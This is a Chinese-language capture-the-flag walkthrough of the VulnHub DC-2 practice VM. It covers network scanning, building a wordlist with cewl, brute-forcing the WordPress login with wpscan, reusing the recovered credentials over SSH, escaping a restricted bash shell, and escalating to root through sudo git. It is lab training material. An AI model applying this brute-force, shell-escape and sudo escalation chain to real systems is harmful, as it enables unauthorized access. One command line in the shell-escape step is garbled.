靶机渗透练习70-DC2
靶机描述
靶机地址: http://www.vulnhub.com/entry/dc-2 ,311/
Description
Much like DC-1, DC-2 is another purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing.
As with the original DC-1, it's designed with beginners in mind.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
Just like with DC-1, there are five flags including the final flag.
And again, just like with DC-1, the flags are important for beginners, but not so important for those who have experience.
In short, the only flag that really counts, is the final flag.
For beginners, Google is your friend. Well, apart from all the privacy concerns etc etc.
I haven't explored all the ways to achieve root, as I scrapped the previous version I had been working on, and started completely fresh apart from the base OS install.
Technical Information
DC-2 is a VirtualBox VM built on Debian 32 bit, so there should be no issues running it on most PCs.
While I haven't tested it within a VMware environment, it should also work.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox and away you go.
Please note that you will need to set the hosts file on your pentesting device to something like:
192.168.0.145 dc-2Obviously, replace 192.168.0.145 with the actual IP address of DC-2.
It will make life a whole lot simpler (and a certain CMS may not work without it).
If you're not sure how to do this, instructions are here.
Important
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
In saying that, there shouldn't be any problems, but I feel the need to throw this out there just in case.
Contact
This is the second vulnerable lab challenge that I've created, so feel free to let me know what you think of it.
I'm also very interested in hearing how people go about solving these challenges, so if you're up for writing a walkthrough, please do so and send me a link, or alternatively, follow me on Twitter, and DM me (you can unfollow after you've DM'd me if you'd prefer).
I can be contacted via Twitter - @DCAU7
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.68
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢  DC2  arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2     08:00:27:c6:db:e9       PCS Systemtechnik GmbH
192.168.9.68    08:00:27:e8:e7:b0       PCS Systemtechnik GmbH

2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.914 seconds (133.75 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢  DC2  nmap -A -sV -T4 -p- 192.168.9.68
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-08 16:21 CST
Nmap scan report for bogon (192.168.9.68)
Host is up (0.00039s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
80/tcp   open  http    Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Did not follow redirect to http://dc-2/
7744/tcp open  ssh     OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
| ssh-hostkey:
|   1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
|   2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
|   256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
|_  256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
MAC Address: 08:00:27:E8:E7:B0 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.39 ms bogon (192.168.9.68)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.24 seconds
开放了一下端口:
80---http---Apache httpd 2.4.10 ((Debian))
7744---ssh---OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
2.2枚举漏洞
2.2.1 80 端口分析
描述里说需要修改hosts,咱们修改一下/etc/hosts
192.168.9.68 dc-2
访问:http://dc-2/



进入网页后发现,是WP搭建的网站,同时发现flag,进入flag,找到flag1

翻译过来的意思是

提示咱们使用cewl构造字典
cewl是kali自带的一个字典生成文件,教程参考freebuf的文章 Kali Linux字典生成工具Cewl使用全指南
cewl是一款采用Ruby开发的应用程序,你可以给它的爬虫指定URL地址和爬取深度,还可以添额外的外部链接,接下来Cewl会根据爬取内容的关键字生成一份字典,通过这种方式生成的字典可以作为cupp生成字典的补充。你可以把字典用到类似John the Ripper这样的密码破解工具中。
其实就是生成一个社工的密码文件,网站的某些特定的字符有时候可能会成为密码,用cewl提取一下出来。
默认方法
cewl http://www.ignitetechnologies.in/ #输入下列命令之后,爬虫会根据指定的URL和深度进行爬取,然后打印出可用于密码破解的字典:保存字典文件
cewl http://www.ignitetechnologies.in/ -w dict.txt #为了方便大家记录,或者为将来的研究提供参考,Cewl可以将打印出的字典存储为文件。这里可以使用 -w参数 来将密码字典存储为text文件: 查看的时候就 cat 一下如果你想生成指定长度的密码字典,你可以使用-m选项来设置:
cewl http://www.ignitetechnologies.in/ -m 9 #上述命令将生成长度至少为9位的密码,你可以从下图中看到,Cewl对目标网站进行了爬取,并打印出了长度至少为9位的密码:从网站中获取Email
cewl http://www.ignitetechnologies.in/ -n -e #你可以使用-e选项来启用Email参数,并配合-n选项来隐藏工具在爬取网站过程中生成的密码字典:计算网站字典中重复的单词数量:
cewl http://www.ignitetechnologies.in/ -c #如果你想要计算目标网站中某个词的重复出现次数,你可以使用-c选项来开启参数计算功能:

运行命令:cewl http://dc-2 -w 2.txt
因为咱们一开始就发现了是WP网站,这里可以使用wpscan工具进行爆破
关于wpscan工具,首次使用需要更新一下
如果有报错,就apt-get update & apt-get upgrade更新一下
再重新安装一下gem install wpscan,再wpscan -update,其实重新安装的时候就已经是最新版了
接下来继续使用该工具进行爆破
wpscan --url http://dc-2 -P 2.txt

通过爆破得到了用户名及密码
jerry / adipiscing tom / parturient
目录扫描一下
⬢  DC2  dirsearch -u http://dc-2

  _|. _ _  _  _  _ _|_    v0.4.2
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927

Output File: /root/.dirsearch/reports/dc-2/_22-04-08_16-36-05.txt

Error Log: /root/.dirsearch/logs/errors-22-04-08_16-36-05.log

Target: http://dc-2/

[16:36:05] Starting:
[16:36:06] 403 -  290B  - /.ht_wsr.txt
[16:36:06] 403 -  293B  - /.htaccess.bak1
[16:36:06] 403 -  295B  - /.htaccess.sample
[16:36:06] 403 -  293B  - /.htaccess.save
[16:36:06] 403 -  293B  - /.htaccess.orig
[16:36:06] 403 -  291B  - /.htaccess_sc
[16:36:06] 403 -  294B  - /.htaccess_extra
[16:36:06] 403 -  291B  - /.htaccessOLD
[16:36:06] 403 -  291B  - /.htaccessBAK
[16:36:06] 403 -  293B  - /.htaccess_orig
[16:36:06] 403 -  292B  - /.htaccessOLD2
[16:36:06] 403 -  283B  - /.htm
[16:36:06] 403 -  284B  - /.html
[16:36:06] 403 -  293B  - /.htpasswd_test
[16:36:06] 403 -  290B  - /.httr-oauth
[16:36:06] 403 -  289B  - /.htpasswds
[16:36:07] 403 -  283B  - /.php
[16:36:07] 403 -  284B  - /.php3
[16:36:20] 301 -    0B  - /index.php  ->  http://dc-2/
[16:36:22] 200 -   19KB - /license.txt
[16:36:27] 200 -    7KB - /readme.html
[16:36:28] 403 -  292B  - /server-status
[16:36:28] 403 -  293B  - /server-status/
[16:36:32] 301 -  299B  - /wp-admin  ->  http://dc-2/wp-admin/
[16:36:32] 301 -  301B  - /wp-content  ->  http://dc-2/wp-content/
[16:36:32] 200 -    0B  - /wp-content/
[16:36:32] 200 -    0B  - /wp-config.php
[16:36:32] 200 -   69B  - /wp-content/plugins/akismet/akismet.php
[16:36:32] 500 -    0B  - /wp-content/plugins/hello.php
[16:36:32] 301 -  302B  - /wp-includes  ->  http://dc-2/wp-includes/
[16:36:32] 500 -    0B  - /wp-includes/rss-functions.php
[16:36:32] 200 -    0B  - /wp-cron.php
[16:36:32] 302 -    0B  - /wp-signup.php  ->  http://dc-2/wp-login.php?action=register
[16:36:32] 200 -    2KB - /wp-login.php
[16:36:33] 302 -    0B  - /wp-admin/  ->  http://dc-2/wp-login.php?redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&reauth=1
[16:36:33] 200 -    1B  - /wp-admin/admin-ajax.php
[16:36:33] 405 -   42B  - /xmlrpc.php
[16:36:33] 200 -   40KB - /wp-includes/
[16:36:33] 500 -    4KB - /wp-admin/setup-config.php
[16:36:33] 200 -    1KB - /wp-admin/install.php

Task Completed
我们访问 wp-login.php进入到登录页面
翻译一下

2.2.2 7744端口分析
到这里,咱们回到扫出来的端口,除了80还有一个7744,7744这个端口对应的服务是open ssh
这里咱们利用刚才的提示,利用wp的账号密码进行ssh
经过测试,jerry不能进行ssh连接,tom可以
ssh tom@dc-2 -p 7744
⬢  DC2  ssh tom@dc-2 -p 7744
tom@dc-2's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
tom@DC-2:~$
ls发现flag3,cat,more好像被限制了
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ cat flag3.txt
-rbash: cat: command not found
tom@DC-2:~$ more flag3.txt
-rbash: more: command not found
tom@DC-2:~$
扩展
我们绕过限制就是把shell切换到/bin/sh
BASH_CMDS[a]=/bin/sh;a # 切换shell
export PATH=\(PATH:/bin # 添加\)PATH,cat和su都在/bin下
export PATH=$PATH:/usr/bin # sudo在/usr/bin下
这样cat也能使用
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ export PATH=$PATH:/bin
$ export PATH=$PATH:/usr/bin
$ ls
flag3.txt  usr
$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
$

我擦,虽然翻译过来有点奇怪的意思,但大概的意思是让我们用jerry进行登录
还好刚才做了配置,不然估计su也用不了
切换成功后,进入jerry目录下,发现了flag4
jerry@DC-2:/home/tom$ cd ..
jerry@DC-2:/home$ ls
jerry tom
jerry@DC-2:/home$ cd jerry
jerry@DC-2:~$ ls
flag4.txt

jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!
jerry@DC-2:~$
2.3漏洞利用
。。。。。
2.4权限提升
2.4.1 信息收集
查找一下suid程序: find / -perm -u=s -type f 2>/dev/null
jerry@DC-2:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/procmail
/usr/bin/at
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/bin/umount
/bin/mount
/bin/su
jerry@DC-2:~$
sudo -l查看一下
jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry@DC-2:~$

发现可以以root权限运行git程序(突然看到flag4末尾有git)
https://gtfobins.github.io搜索一下git提权
1、sudo git help config #在末行命令模式输入
!/bin/bash 或 !'sh' #完成提权
2、sudo git -p help
!/bin/bash #输入!/bin/bash,即可打开一个用户为root的shell
成功提权后拿到final-flag.txt
root@DC-2:/home/jerry# cd /root
root@DC-2:~# ls
final-flag.txt
root@DC-2:~# cat final-flag.txt
 __    __     _ _       _                    _
/ / /\ \ \___| | |   __| | ___  _ __   ___  / \
\ \/  \/ / _ \ | |  / _` |/ _ \| '_ \ / _ \/  /
 \  /\  /  __/ | | | (_| | (_) | | | |  __/\_/
  \/  \/ \___|_|_|  \__,_|\___/|_| |_|\___\/


Congratulatons!!!

A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.

If you enjoyed this CTF, send me a tweet via @DCAU7.

root@DC-2:~#
总结
本靶机通过cewl构造字典爆破wp站的登录账户密码,登录拿到提示信息,然后通过ssh登录账户进行信息收集,拿到提示信息后切换用户,最后再通过git提权
- 信息收集
- cewl构造字典
- wpscan的使用
- 目录扫描
-rbash切换至/bin/sh- sudo提权- git提权

 浙公网安备 33010602011771号